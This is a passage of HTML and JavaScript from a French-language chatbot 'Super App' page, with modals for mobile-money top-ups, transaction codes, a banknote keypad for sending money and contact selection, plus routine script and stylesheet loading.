                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    